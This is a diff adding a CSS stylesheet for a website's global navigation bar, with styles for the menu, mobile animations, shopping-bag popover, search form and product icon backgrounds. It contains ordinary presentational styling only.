+#ac-globalnav,#ac-globalnav *,#ac-globalnav :after,#ac-globalnav :before,#ac-globalnav:after,#ac-globalnav:before,#ac-gn-segmentbar,#ac-gn-segmentbar:after,#ac-gn-segmentbar:before{
+    box-sizing:content-box;
+    margin:0;
+    padding:0;
+    pointer-events:auto;
+    letter-spacing:normal
+}
+#ac-globalnav *,#ac-globalnav :after,#ac-globalnav :before{
+    font-size:1em;
+    font-family:inherit;
+    font-weight:inherit;
+    line-height:inherit;
+    text-align:inherit
+}
+#ac-globalnav .ac-gn-bagview,#ac-globalnav .ac-gn-link{
+    font-weight:400;
+    font-family:"SF Pro Text","Myriad Set Pro","SF Pro Icons","Helvetica Neue",Helvetica,Arial,sans-serif
+}
+#ac-globalnav,#ac-globalnav button,#ac-globalnav input,#ac-gn-segmentbar{
+    -webkit-font-feature-settings:'kern';
+    font-feature-settings:'kern';
+    direction:ltr;
+    font-family:"SF Pro Text","Myriad Set Pro","SF Pro Icons","Helvetica Neue",Helvetica,Arial,sans-serif
+}
+#ac-globalnav{
+    position:absolute;
+    top:0;
+    right:0;
+    left:0;
+    z-index:9999;
+    margin:0;
+    width:100%;
+    min-width:1024px;
+    height:48px;
+    max-height:44px;
+    background:#333;
+    background:rgba(0,0,0,.8);
+    font-size:17px;
+    -webkit-user-select:none;
+    -moz-user-select:none;
+    -ms-user-select:none;
+    user-select:none;
+    -webkit-backdrop-filter:saturate(180%) blur(20px);
+    backdrop-filter:saturate(180%) blur(20px)
+}
+@media only screen and (max-width:1044px){
+    #ac-globalnav,#ac-localnav{
+        min-width:320px
+    }
+}
+@media only screen and (max-width:767px){
+    #ac-globalnav{
+        max-height:none;
+        -webkit-transition:background .35s linear,height .35s ease-in;
+        transition:background .35s linear,height .35s ease-in
+    }
+    #ac-gn-menustate:checked~#ac-globalnav,#ac-gn-menustate:target~#ac-globalnav{
+        height:100%;
+        background:#000;
+        -webkit-transition:background .35s linear,height .35s ease-in .2s;
+        transition:background .35s linear,height .35s ease-in .2s
+    }
+}
+#ac-gn-menustate{
+    display:none
+}
+#ac-gn-placeholder{
+    height:44px
+}
+#ac-gn-curtain{
+    background:rgba(0,0,0,.2);
+    display:none;
+    position:fixed;
+    top:0;
+    right:0;
+    bottom:0;
+    left:0;
+    width:100%;
+    height:100%;
+    z-index:9998
+}
+#ac-globalnav .ac-gn-content{
+    margin:0 auto;
+    max-width:980px;
+    padding:0 22px;
+    position:relative;
+    z-index:2
+}
+@media only screen and (max-width:767px){
+    #ac-gn-placeholder{
+        height:48px
+    }
+    #ac-globalnav .ac-gn-content{
+        padding:0;
+        position:absolute;
+        top:0;
+        width:100%;
+        height:100%
+    }
+}
+#ac-globalnav .ac-gn-header{
+    display:none;
+    position:absolute;
+    z-index:3;
+    top:0;
+    left:0;
+    width:100%;
+    height:48px;
+    overflow:hidden
+}
+#ac-globalnav .ac-gn-header .ac-gn-item,#ac-globalnav .ac-gn-header .ac-gn-link{
+    height:48px
+}
+#ac-globalnav .ac-gn-header .ac-gn-link{
+    line-height:2.82353em
+}
+#ac-globalnav .ac-gn-header .ac-gn-apple{
+    position:absolute;
+    width:48px;
+    top:0;
+    left:50%;
+    margin-left:-24px;
+    text-align:center;
+    z-index:1
+}
+@media only screen and (max-width:767px){
+    #ac-globalnav .ac-gn-header,#ac-globalnav .ac-gn-header .ac-gn-apple,#ac-globalnav .ac-gn-header .ac-gn-bag-small{
+        display:block
+    }
+}
+#ac-globalnav .ac-gn-list{
+    cursor:default;
+    margin:0 -10px;
+    width:auto;
+    height:44px;
+    text-align:justify;
+    -ms-text-justify:distribute-all-lines;
+    text-justify:distribute-all-lines;
+    -webkit-user-select:none;
+    -moz-user-select:none;
+    -ms-user-select:none;
+    user-select:none
+}
+#ac-globalnav .ac-gn-list:after{
+    content:'';
+    width:100%;
+    display:inline-block;
+    font-size:0;
+    line-height:0
+}
+@media only screen and (max-width:767px){
+    #ac-globalnav .ac-gn-list{
+        position:absolute;
+        z-index:2;
+        top:44px;
+        right:0;
+        bottom:0;
+        left:0;
+        margin:0;
+        padding:0 48px;
+        height:auto;
+        box-sizing:border-box;
+        overflow:hidden;
+        overflow-y:auto;
+        -webkit-overflow-scrolling:touch;
+        visibility:hidden;
+        -webkit-transition:visibility 0s linear 1s;
+        transition:visibility 0s linear 1s
+    }
+    #ac-globalnav .ac-gn-list :nth-child(2){
+        margin-top:20px
+    }
+    #ac-globalnav .ac-gn-list :nth-child(9){
+        margin-bottom:44px
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-list,#ac-gn-menustate:target~#ac-globalnav .ac-gn-list{
+        visibility:visible;
+        -webkit-transition-delay:0s;
+        transition-delay:0s
+    }
+    #ac-globalnav .ac-gn-list:after{
+        display:none
+    }
+    #ac-globalnav .ac-gn-item{
+        width:100%;
+        height:44px
+    }
+}
+#ac-globalnav .ac-gn-item{
+    display:inline-block;
+    position:relative;
+    height:44px;
+    z-index:1;
+    vertical-align:top
+}
+#ac-globalnav .ac-gn-search-placeholder{
+    display:none
+}
+@media only screen and (max-width:767px){
+    #ac-globalnav .ac-gn-apple{
+        display:none
+    }
+    #ac-globalnav .ac-gn-bag{
+        right:0;
+        display:none;
+        position:absolute;
+        top:0;
+        width:auto;
+        z-index:1
+    }
+    #ac-globalnav .ac-gn-item-menu{
+        height:43px;
+        border-bottom:1px solid #333;
+        opacity:0;
+        pointer-events:none;
+        -webkit-transform:scale(1.1) translateY(-24px);
+        -ms-transform:scale(1.1) translateY(-24px);
+        transform:scale(1.1) translateY(-24px);
+        -webkit-transition:opacity .35s ease-out,-webkit-transform .35s ease-out;
+        transition:opacity .35s ease-out,-webkit-transform .35s ease-out;
+        transition:opacity .35s ease-out,transform .35s ease-out;
+        transition:opacity .35s ease-out,transform .35s ease-out,-webkit-transform .35s ease-out
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(2){
+        -webkit-transition-delay:.4s,.4s;
+        transition-delay:.4s,.4s
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(3){
+        -webkit-transition-delay:350ms,350ms;
+        transition-delay:350ms,350ms
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(4){
+        -webkit-transition-delay:.3s,.3s;
+        transition-delay:.3s,.3s
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(5){
+        -webkit-transition-delay:250ms,250ms;
+        transition-delay:250ms,250ms
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(6){
+        -webkit-transition-delay:.2s,.2s;
+        transition-delay:.2s,.2s
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(7){
+        -webkit-transition-delay:150ms,150ms;
+        transition-delay:150ms,150ms
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(8){
+        -webkit-transition-delay:.1s,.1s;
+        transition-delay:.1s,.1s
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(9){
+        -webkit-transition-delay:50ms,50ms;
+        transition-delay:50ms,50ms
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu,#ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu{
+        opacity:1;
+        pointer-events:auto;
+        -webkit-transform:none;
+        -ms-transform:none;
+        transform:none
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(2),#ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(2){
+        -webkit-transition-delay:.3s,.3s;
+        transition-delay:.3s,.3s
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(3),#ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(3){
+        -webkit-transition-delay:350ms,350ms;
+        transition-delay:350ms,350ms
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(4),#ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(4){
+        -webkit-transition-delay:.4s,.4s;
+        transition-delay:.4s,.4s
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(5),#ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(5){
+        -webkit-transition-delay:450ms,450ms;
+        transition-delay:450ms,450ms
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(6),#ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(6){
+        -webkit-transition-delay:.5s,.5s;
+        transition-delay:.5s,.5s
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(7),#ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(7){
+        -webkit-transition-delay:550ms,550ms;
+        transition-delay:550ms,550ms
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(8),#ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(8){
+        -webkit-transition-delay:.6s,.6s;
+        transition-delay:.6s,.6s
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(9),#ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(9){
+        -webkit-transition-delay:650ms,650ms;
+        transition-delay:650ms,650ms
+    }
+    #ac-globalnav .ac-gn-search-placeholder{
+        font-size:14px;
+        line-height:3.14286;
+        font-weight:400;
+        letter-spacing:-.01em;
+        font-family:"SF Pro Text","Myriad Set Pro","SF Pro Icons","Helvetica Neue",Helvetica,Arial,sans-serif;
+        margin-left:24px;
+        display:block;
+        cursor:text
+    }
+    #ac-globalnav .ac-gn-search{
+        border-bottom-color:silver
+    }
+}
+@media only screen and (max-width:767px) and (max-width:767px){
+    #ac-globalnav .ac-gn-search-placeholder{
+        font-size:17px;
+        line-height:2.52947;
+        letter-spacing:-.021em;
+        font-family:"SF Pro Text","Myriad Set Pro","SF Pro Icons","Helvetica Neue",Helvetica,Arial,sans-serif
+    }
+}
+#ac-globalnav .ac-gn-link{
+    font-size:14px;
+    line-height:3.14286;
+    letter-spacing:-.01em;
+    color:#fff;
+    position:relative;
+    z-index:1;
+    display:inline-block;
+    padding:0 10px;
+    height:44px;
+    opacity:1;
+    background:no-repeat;
+    text-decoration:none;
+    white-space:nowrap;
+    -webkit-transition:opacity .2s cubic-bezier(.645,.045,.355,1);
+    transition:opacity .2s cubic-bezier(.645,.045,.355,1);
+    -webkit-tap-highlight-color:transparent;
+    outline-offset:-7px
+}
+#ac-globalnav .ac-gn-link:hover{
+    opacity:.65
+}
+@media only screen and (max-width:767px){
+    #ac-globalnav .ac-gn-link{
+        font-size:17px;
+        line-height:2.52947;
+        letter-spacing:-.021em;
+        font-family:"SF Pro Text","Myriad Set Pro","SF Pro Icons","Helvetica Neue",Helvetica,Arial,sans-serif
+    }
+    #ac-globalnav .ac-gn-link-search{
+        background-position:left top;
+        cursor:default
+    }
+    #ac-globalnav .ac-gn-link-search:hover{
+        opacity:1
+    }
+}
+#ac-globalnav .ac-gn-menuicon-label:active,#ac-globalnav .ac-gn-menuicon-label:focus,#ac-globalnav .ac-gn-menuicon-label:hover,.ac-gn-current-support #ac-globalnav .ac-gn-link-support{
+    opacity:.65
+}
+#ac-globalnav .ac-gn-link-text{
+    position:absolute;
+    clip:rect(1px 1px 1px 1px);
+    clip:rect(1px,1px,1px,1px);
+    -webkit-clip-path:inset(0 0 99.9% 99.9%);
+    clip-path:inset(0 0 99.9% 99.9%);
+    overflow:hidden;
+    height:1px;
+    width:1px;
+    padding:0;
+    border:0;
+    top:50%
+}
+#ac-globalnav .ac-gn-link-bag:focus:active{
+    outline:0
+}
+@media only screen and (max-width:767px){
+    #ac-globalnav .ac-gn-link-bag{
+        padding:0 16px;
+        -webkit-transition:-webkit-transform .25s .55s ease-out;
+        transition:-webkit-transform .25s .55s ease-out;
+        transition:transform .25s .55s ease-out;
+        transition:transform .25s .55s ease-out,-webkit-transform .25s .55s ease-out
+    }
+    #ac-globalnav .ac-gn-item-menu .ac-gn-link{
+        background-position:left center;
+        display:block;
+        outline-offset:0;
+        padding:0;
+        width:auto;
+        max-width:none
+    }
+}
+@media only screen and (max-width:767px) and (max-width:767px){
+    #ac-globalnav .ac-gn-item-menu .ac-gn-link-search{
+        background-position:left top
+    }
+    #ac-globalnav .ac-gn-searchview-content{
+        opacity:0
+    }
+}
+#ac-globalnav .ac-gn-link-apple,#ac-globalnav .ac-gn-link-bag,#ac-globalnav .ac-gn-link-ipad,#ac-globalnav .ac-gn-link-iphone,#ac-globalnav .ac-gn-link-mac,#ac-globalnav .ac-gn-link-music,#ac-globalnav .ac-gn-link-search,#ac-globalnav .ac-gn-link-support,#ac-globalnav .ac-gn-link-tv{
+    background-repeat:no-repeat;
+    background-position:center center
+}
+#ac-globalnav .ac-gn-link-apple{
+    background-size:20px 44px;
+    background-image:url(../images/image_large.svg);
+    width:20px
+}
+@media only screen and (max-width:767px){
+    #ac-globalnav .ac-gn-link-apple{
+        background-size:18px 48px;
+        background-repeat:no-repeat;
+        background-image:url(../image_small_1.html)
+    }
+}
+#ac-globalnav .ac-gn-link-mac{
+    background-image:url(../image_large_1.html);
+    background-origin:content-box;
+    background-size:cover;
+    width:2em;
+    max-width:47.6px
+}
+@media only screen and (max-width:767px){
+    #ac-globalnav .ac-gn-link-mac{
+        background-size:33px 42px;
+        background-repeat:no-repeat;
+        background-image:url(../image_small.html)
+    }
+}
+#ac-globalnav .ac-gn-link-ipad{
+    background-image:url(../image_large.html);
+    background-origin:content-box;
+    background-size:cover;
+    width:1.92857em;
+    max-width:45.9px
+}
+@media only screen and (max-width:767px){
+    #ac-globalnav .ac-gn-link-ipad{
+        background-size:33px 42px;
+        background-repeat:no-repeat;
+        background-image:url(../image_small_2.html)
+    }
+}
+#ac-globalnav .ac-gn-link-iphone{
+    background-image:url(../image_large_2.html);
+    background-origin:content-box;
+    background-size:cover;
+    width:3.14286em;
+    max-width:74.8px
+}
+@media only screen and (max-width:767px){
+    #ac-globalnav .ac-gn-link-iphone{
+        background-size:53px 42px;
+        background-repeat:no-repeat;
+        background-image:url(../image_small_3.html)
+    }
+}
+#ac-globalnav .ac-gn-link-watch{
+    background-repeat:no-repeat;
+    background-image:url(../image_large_3.html);
+    background-position:center center;
+    background-origin:content-box;
+    background-size:cover;
+    width:2.85714em;
+    max-width:68px
+}
+@media only screen and (max-width:767px){
+    #ac-globalnav .ac-gn-link-watch{
+        background-size:50px 42px;
+        background-repeat:no-repeat;
+        background-image:url(../image_small_4.html)
+    }
+}
+#ac-globalnav .ac-gn-link-tv{
+    background-image:url(../image_large_4.html);
+    background-origin:content-box;
+    background-size:cover;
+    width:1.28571em;
+    max-width:30.6px
+}
+@media only screen and (max-width:767px){
+    #ac-globalnav .ac-gn-link-tv{
+        background-size:23px 42px;
+        background-repeat:no-repeat;
+        background-image:url(../image_small_5.html)
+    }
+}
+#ac-globalnav .ac-gn-link-music{
+    background-image:url(../image_large_5.html);
+    background-origin:content-box;
+    background-size:cover;
+    width:2.64286em;
+    max-width:62.9px
+}
+@media only screen and (max-width:767px){
+    #ac-globalnav .ac-gn-link-music{
+        background-size:46px 42px;
+        background-repeat:no-repeat;
+        background-image:url(../image_small_6.html)
+    }
+}
+#ac-globalnav .ac-gn-link-support{
+    background-image:url(../image_large_6.html);
+    background-origin:content-box;
+    background-size:cover;
+    width:3.71429em;
+    max-width:88.4px
+}
+@media only screen and (max-width:767px){
+    #ac-globalnav .ac-gn-link-support{
+        background-size:64px 42px;
+        background-repeat:no-repeat;
+        background-image:url(../image_small_7.html)
+    }
+}
+#ac-globalnav .ac-gn-link-search{
+    background-size:16px 44px;
+    background-image:url(../image_large_7.html);
+    width:16px
+}
+@media only screen and (max-width:767px){
+    #ac-globalnav .ac-gn-link-search{
+        background-size:19px 42px;
+        background-repeat:no-repeat;
+        background-image:url(../image_small_8.html)
+    }
+}
+#ac-globalnav .ac-gn-link-bag{
+    background-size:14px 45px;
+    background-image:url(../image_large_8.html);
+    width:14px
+}
+#ac-globalnav .ac-gn-menuicon{
+    left:0;
+    display:none;
+    position:absolute;
+    z-index:2;
+    top:0;
+    width:48px;
+    border-bottom:none
+}
+@media only screen and (max-width:767px){
+    #ac-globalnav .ac-gn-link-bag{
+        background-size:17px 48px;
+        background-repeat:no-repeat;
+        background-image:url(../image_small_9.html)
+    }
+    #ac-globalnav .ac-gn-menuicon{
+        display:block
+    }
+}
+#ac-globalnav .ac-gn-menuicon-label{
+    display:block;
+    position:absolute;
+    z-index:3;
+    top:0;
+    width:48px;
+    height:48px;
+    cursor:pointer;
+    -webkit-transition:opacity .2s cubic-bezier(.645,.045,.355,1),-webkit-transform .4s cubic-bezier(.4,.01,.165,.99);
+    transition:opacity .2s cubic-bezier(.645,.045,.355,1),-webkit-transform .4s cubic-bezier(.4,.01,.165,.99);
+    transition:opacity .2s cubic-bezier(.645,.045,.355,1),transform .4s cubic-bezier(.4,.01,.165,.99);
+    transition:opacity .2s cubic-bezier(.645,.045,.355,1),transform .4s cubic-bezier(.4,.01,.165,.99),-webkit-transform .4s cubic-bezier(.4,.01,.165,.99);
+    -webkit-tap-highlight-color:transparent
+}
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-label,#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-label{
+    -webkit-transform:rotate(90deg);
+    -ms-transform:rotate(90deg);
+    transform:rotate(90deg)
+}
+#ac-globalnav .ac-gn-menuicon-bread{
+    position:absolute;
+    z-index:3;
+    top:0;
+    left:0;
+    width:48px;
+    height:48px;
+    -webkit-transition:opacity .2s cubic-bezier(.645,.045,.355,1);
+    transition:opacity .2s cubic-bezier(.645,.045,.355,1)
+}
+#ac-globalnav .ac-gn-menuicon-bread-top{
+    -webkit-transition:-webkit-transform .25s cubic-bezier(.4,.01,.165,.99);
+    transition:-webkit-transform .25s cubic-bezier(.4,.01,.165,.99);
+    transition:transform .25s cubic-bezier(.4,.01,.165,.99);
+    transition:transform .25s cubic-bezier(.4,.01,.165,.99),-webkit-transform .25s cubic-bezier(.4,.01,.165,.99);
+    -webkit-transform:rotate(0);
+    -ms-transform:rotate(0);
+    transform:rotate(0);
+    z-index:4
+}
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-top,#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-top{
+    -webkit-transition:-webkit-transform .25s .2s cubic-bezier(.4,.01,.165,.99);
+    transition:-webkit-transform .25s .2s cubic-bezier(.4,.01,.165,.99);
+    transition:transform .25s .2s cubic-bezier(.4,.01,.165,.99),-webkit-transform .25s .2s cubic-bezier(.4,.01,.165,.99);
+    -webkit-transform:rotate(45deg);
+    -ms-transform:rotate(45deg);
+    transform:rotate(45deg)
+}
+#ac-globalnav .ac-gn-menuicon-bread-bottom{
+    -webkit-transition:-webkit-transform .25s cubic-bezier(.4,.01,.165,.99);
+    transition:-webkit-transform .25s cubic-bezier(.4,.01,.165,.99);
+    transition:transform .25s cubic-bezier(.4,.01,.165,.99),-webkit-transform .25s cubic-bezier(.4,.01,.165,.99);
+    -webkit-transform:rotate(0);
+    -ms-transform:rotate(0);
+    transform:rotate(0)
+}
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-bottom,#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-bottom{
+    -webkit-transition:-webkit-transform .25s .2s cubic-bezier(.4,.01,.165,.99);
+    transition:-webkit-transform .25s .2s cubic-bezier(.4,.01,.165,.99);
+    transition:transform .25s .2s cubic-bezier(.4,.01,.165,.99),-webkit-transform .25s .2s cubic-bezier(.4,.01,.165,.99);
+    -webkit-transform:rotate(-45deg);
+    -ms-transform:rotate(-45deg);
+    transform:rotate(-45deg)
+}
+#ac-globalnav .ac-gn-menuicon-bread-crust{
+    display:block;
+    width:17px;
+    height:1px;
+    background:#fff;
+    position:absolute;
+    left:16px;
+    z-index:1;
+    -webkit-transition:-webkit-transform .2s;
+    transition:-webkit-transform .2s;
+    transition:transform .2s;
+    transition:transform .2s,-webkit-transform .2s
+}
+#ac-globalnav .ac-gn-menuanchor-close,#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuanchor-open,#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuanchor-open{
+    display:none
+}
+#ac-globalnav .ac-gn-menuicon-bread-crust-top{
+    top:23px;
+    -webkit-transition:-webkit-transform .2s .2s;
+    transition:-webkit-transform .2s .2s;
+    transition:transform .2s .2s;
+    transition:transform .2s .2s,-webkit-transform .2s .2s;
+    -webkit-transform:translateY(-3px);
+    -ms-transform:translateY(-3px);
+    transform:translateY(-3px)
+}
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-crust-top,#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-crust-top{
+    -webkit-transform:translateY(0);
+    -ms-transform:translateY(0);
+    transform:translateY(0);
+    -webkit-transition-delay:0;
+    transition-delay:0
+}
+#ac-globalnav .ac-gn-menuicon-bread-crust-bottom{
+    bottom:23px;
+    -webkit-transform:translateY(3px);
+    -ms-transform:translateY(3px);
+    transform:translateY(3px)
+}
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-crust-bottom,#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-crust-bottom{
+    -webkit-transition:-webkit-transform .2s;
+    transition:-webkit-transform .2s;
+    transition:transform .2s;
+    transition:transform .2s,-webkit-transform .2s;
+    -webkit-transform:translateY(0);
+    -ms-transform:translateY(0);
+    transform:translateY(0)
+}
+#ac-globalnav .ac-gn-menuanchor{
+    left:0;
+    color:#fff;
+    position:absolute;
+    top:0;
+    width:1px;
+    height:1px;
+    z-index:10
+}
+#ac-globalnav .ac-gn-menuanchor:focus{
+    outline-offset:-8px;
+    width:48px;
+    height:48px
+}
+#ac-globalnav .ac-gn-menuanchor-label{
+    position:absolute;
+    clip:rect(1px 1px 1px 1px);
+    clip:rect(1px,1px,1px,1px);
+    -webkit-clip-path:inset(0 0 99.9% 99.9%);
+    clip-path:inset(0 0 99.9% 99.9%);
+    overflow:hidden;
+    height:1px;
+    width:1px;
+    padding:0;
+    border:0
+}
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuanchor-close,#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuanchor-close{
+    display:block
+}
+#ac-globalnav .ac-gn-bag-badge{
+    border-radius:6px;
+    margin-top:-2px;
+    margin-left:-3px;
+    width:6px;
+    height:6px;
+    background:#6bf;
+    display:none;
+    position:absolute;
+    top:50%;
+    left:50%;
+    z-index:1
+}
+#ac-globalnav .ac-gn-bagview{
+    margin-right:-123px;
+    right:0;
+    position:absolute;
+    top:48px;
+    z-index:1
+}
+@media only screen and (max-width:1275px){
+    #ac-globalnav .ac-gn-bagview{
+        margin-right:calc(512px - 50vw);
+        right:5px
+    }
+}
+@media only screen and (max-width:1024px){
+    #ac-globalnav .ac-gn-bagview{
+        margin-right:0
+    }
+}
+@media only screen and (max-width:767px){
+    #ac-globalnav .ac-gn-bag-badge{
+        border-radius:7px;
+        margin-top:-3.5px;
+        margin-left:-3.5px;
+        width:7px;
+        height:7px
+    }
+    #ac-globalnav .ac-gn-bagview{
+        margin-right:0;
+        top:52px
+    }
+}
+#ac-globalnav .ac-gn-bagview-caret{
+    overflow:hidden;
+    position:absolute;
+    bottom:-5px;
+    left:0;
+    width:100%;
+    height:10px;
+    z-index:1
+}
+@media only screen and (max-width:419px){
+    #ac-globalnav .ac-gn-bagview-caret{
+        height:9px;
+        margin-bottom:0
+    }
+}
+#ac-globalnav .ac-gn-bagview-caret:after{
+    left:50%;
+    border:1px solid;
+    content:"";
+    display:block;
+    position:absolute;
+    top:0;
+    width:12px;
+    height:12px;
+    -webkit-transform:rotate(45deg);
+    -ms-transform:rotate(45deg);
+    transform:rotate(45deg);
+    -webkit-transform-origin:0 0;
+    -ms-transform-origin:0 0;
+    transform-origin:0 0;
+    z-index:1
+}
+#ac-globalnav .ac-gn-bagview-caret,#ac-globalnav .ac-gn-searchview{
+    display:none
+}
+@media only screen and (max-width:767px){
+    #ac-globalnav .ac-gn-bagview-caret{
+        bottom:100%
+    }
+    #ac-globalnav .ac-gn-bagview-caret:after{
+        left:auto;
+        right:5px
+    }
+}
+#ac-globalnav .ac-gn-bagview{
+    border:1px solid #d6d6d6;
+    border-radius:2px;
+    display:none;
+    width:288px;
+    font-size:15px;
+    line-height:1.16667;
+    letter-spacing:-.014em;
+    background:#fff
+}
+#ac-globalnav .ac-gn-bagview-content{
+    margin:0 auto;
+    min-height:90px;
+    padding:0 20px;
+    position:relative;
+    z-index:2
+}
+#ac-globalnav .ac-gn-bagview-caret:after{
+    background:#fff;
+    border-color:#d6d6d6
+}
+@media only screen and (max-width:419px){
+    #ac-globalnav .ac-gn-bagview{
+        border-radius:0;
+        border-width:0 0 1px;
+        top:48px;
+        left:0;
+        right:0;
+        width:100%
+    }
+    #ac-globalnav .ac-gn-bagview-content{
+        padding:0 48px
+    }
+    #ac-globalnav .ac-gn-bagview-caret:after{
+        right:11px;
+        border-color:#fff
+    }
+}
+#ac-globalnav .ac-gn-bag{
+    z-index:2
+}
+#ac-globalnav .ac-gn-searchview-content{
+    position:absolute;
+    top:0;
+    left:16.66667%;
+    width:66.66667%;
+    height:100vh;
+    z-index:3;
+    pointer-events:none
+}
+@media only screen and (max-width:767px){
+    #ac-globalnav .ac-gn-searchview-content{
+        top:63px;
+        left:0;
+        bottom:0;
+        right:0;
+        width:100%;
+        height:auto
+    }
+}
+#ac-globalnav .ac-gn-searchview-close{
+    right:9px;
+    position:absolute;
+    z-index:3;
+    width:38px;
+    height:44px;
+    top:0;
+    opacity:1;
+    color:#fff;
+    cursor:pointer;
+    -webkit-transition:opacity .2s cubic-bezier(.645,.045,.355,1);
+    transition:opacity .2s cubic-bezier(.645,.045,.355,1);
+    -webkit-tap-highlight-color:transparent
+}
+#ac-globalnav .ac-gn-searchview-close:-moz-focusring{
+    outline:#fff dotted 1px
+}
+#ac-globalnav .ac-gn-searchview-close::-moz-focus-inner{
+    border:0
+}
+#ac-globalnav .ac-gn-searchview-close:active,#ac-globalnav .ac-gn-searchview-close:hover{
+    opacity:.65
+}
+#ac-globalnav .ac-gn-searchview-close:focus{
+    outline-offset:-7px
+}
+#ac-globalnav .ac-gn-searchview-close:focus:active{
+    outline:0
+}
+@media only screen and (max-width:767px){
+    #ac-globalnav .ac-gn-searchview-close{
+        left:50%;
+        margin-left:-24px;
+        width:48px;
+        height:48px;
+        z-index:3;
+        overflow:hidden
+    }
+}
+#ac-globalnav .ac-gn-searchview-close-wrapper{
+    display:block;
+    width:100%;
+    height:100%
+}
+#ac-globalnav .ac-gn-searchview-close-left,#ac-globalnav .ac-gn-searchview-close-right{
+    height:18px;
+    width:1px;
+    background:#fff;
+    position:absolute;
+    display:block;
+    top:11px;
+    z-index:1
+}
+#ac-globalnav .ac-gn-searchview-close-left{
+    right:12px;
+    -webkit-transform:scale3d(1,.65,1);
+    transform:scale3d(1,.65,1);
+    -webkit-transform-origin:0 100%;
+    -ms-transform-origin:0 100%;
+    transform-origin:0 100%
+}
+@media only screen and (max-width:767px){
+    #ac-globalnav .ac-gn-searchview-close-left,#ac-globalnav .ac-gn-searchview-close-right{
+        top:20px;
+        height:1px;
+        width:12px
+    }
+    #ac-globalnav .ac-gn-searchview-close-left{
+        left:auto;
+        right:50%;
+        -webkit-transform:rotate(40deg);
+        -ms-transform:rotate(40deg);
+        transform:rotate(40deg);
+        -webkit-transform-origin:100% 100%;
+        -ms-transform-origin:100% 100%;
+        transform-origin:100% 100%
+    }
+}
+#ac-globalnav .ac-gn-searchview-close-right{
+    left:12px;
+    -webkit-transform:scale3d(1,.65,1);
+    transform:scale3d(1,.65,1);
+    -webkit-transform-origin:100% 100%;
+    -ms-transform-origin:100% 100%;
+    transform-origin:100% 100%
+}
+#ac-globalnav button,#ac-globalnav input{
+    border:none;
+    background-color:transparent
+}
+#ac-globalnav .ac-gn-searchform{
+    height:44px;
+    line-height:44px
+}
+@media only screen and (max-width:767px){
+    #ac-globalnav .ac-gn-searchview-close-right{
+        left:50%;
+        -webkit-transform:rotate(-40deg);
+        -ms-transform:rotate(-40deg);
+        transform:rotate(-40deg);
+        -webkit-transform-origin:0 0;
+        -ms-transform-origin:0 0;
+        transform-origin:0 0
+    }
+    #ac-globalnav .ac-gn-searchform{
+        height:44px;
+        line-height:44px;
+        padding:0 48px
+    }
+}
+#ac-globalnav .ac-gn-searchform-wrapper{
+    padding-left:40px;
+    position:relative;
+    z-index:2
+}
+@media only screen and (max-width:767px){
+    #ac-globalnav .ac-gn-searchform-wrapper{
+        background:#000;
+        border-bottom:1px solid #ccc;
+        right:200%;
+        padding:0 24px;
+        height:44px
+    }
+}
+#ac-globalnav .ac-gn-searchform-input{
+    font-size:17px;
+    line-height:1.29412;
+    letter-spacing:-.021em;
+    font-family:"SF Pro Text","Myriad Set Pro","SF Pro Icons","Helvetica Neue",Helvetica,Arial,sans-serif;
+    color:#fff;
+    outline:0;
+    width:100%;
+    height:1.29412em
+}
+#ac-globalnav .ac-gn-searchform-input::-webkit-input-placeholder{
+    color:#888;
+    opacity:1
+}
+#ac-globalnav .ac-gn-searchform-input:-ms-input-placeholder{
+    color:#888;
+    opacity:1
+}
+#ac-globalnav .ac-gn-searchform-input::placeholder{
+    color:#888;
+    opacity:1
+}
+@media only screen and (max-width:767px){
+    #ac-globalnav .ac-gn-searchform-input{
+        font-size:17px;
+        line-height:1.26471;
+        letter-spacing:-.021em;
+        font-family:"SF Pro Text","Myriad Set Pro","SF Pro Icons","Helvetica Neue",Helvetica,Arial,sans-serif;
+        height:1.26471em
+    }
